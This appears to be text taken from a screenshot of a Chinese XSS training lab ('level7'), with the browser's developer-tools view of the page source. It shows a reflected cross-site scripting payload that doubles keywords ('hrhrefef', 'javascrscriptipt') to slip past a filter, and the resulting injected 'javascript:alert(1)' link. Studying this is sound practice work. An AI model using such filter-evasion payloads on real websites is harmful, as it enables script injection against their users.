 欢迎来到level7
没有找到和"> <a hrhrefef="javascrscriptipt:alert(1)">12</a> "相关的结果.
12 ""> 搜索
7
levelseven
payload的长度:41
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析
网页 工作区 替换
level7.php?keyw...90%9C%E7%B4%A2 ×
top
192.168.183.1
xss
level7.php?keyword...
level7.png
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level8.php?keyword=nice try!";
9 }
10 </script>
11 <title>欢迎来到level7</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level7</h1>
15 <h2 align=center>没有找到和&quot;&gt; &lt;a hrhrefef=&quot;javascrscriptipt:al
16 <form action=level7.php method=GET>
17 <input name=keyword  value=""> <a href="javascript:alert(1)">12</a> "">
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level7.png></center>
21 <h3 align=center>payload的长度:41</h3></body>
22 </html>
23